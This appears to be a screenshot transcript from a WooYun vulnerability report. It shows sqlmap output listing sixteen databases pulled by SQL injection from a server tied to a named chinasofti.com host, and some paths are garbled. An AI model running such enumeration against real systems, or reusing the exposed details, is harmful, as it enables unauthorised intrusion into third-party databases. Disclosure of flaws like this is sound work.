 F:\wooyun\sqlmap\sqlmap.exe
[22:23:20] [INFO] retrieved: #mysql50#Program FilesMySQLMySQL Server 6.0lib
[22:29:09] [INFO] retrieved: etcxm
[22:29:51] [INFO] retrieved: guest_5retc
[22:31:12] [INFO] retrieved: guest_etcxm
[22:32:37] [INFO] retrieved: kaoshi
[22:33:24] [INFO] retrieved: mysql
[22:34:03] [INFO] retrieved: phpcmsv9_cy
[22:35:22] [INFO] retrieved: tj
[22:35:43] [INFO] retrieved: ultrax
[22:36:32] [INFO] retrieved: web_et_cncetc
[22:38:19] [INFO] retrieved: #mysql50#web_et_cncetc -
[22:41:29] [INFO] retrieved: web_etc
[22:42:27] [INFO] retrieved: web_etc_hfetc
[22:43:55] [INFO] retrieved: #mysql50#web_etc_hfetc -
[22:46:34] [INFO] retrieved: zentao
available databases [16]:
[*] `#mysql50#Program FilesMySQLMySQL Server 6.0lib`
[*] `#mysql50#web_et_cncetc -`
[*] `#mysql50#web_etc_hfetc -`
[*] etcxm
[*] guest_5retc
[*] guest_etcxm
[*] information_schema
[*] kaoshi
[*] mysql
[*] phpcmsv9_cy
[*] tj
[*] ultrax
[*] web_et_cncetc
[*] web_etc
[*] web_etc_hfetc
[*] zentao
[22:47:21] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\ncetc.chinasofti.com'
[*] shutting down at 22:47:21
www.wooyun.org
[root@Hacker~]# Sqlmap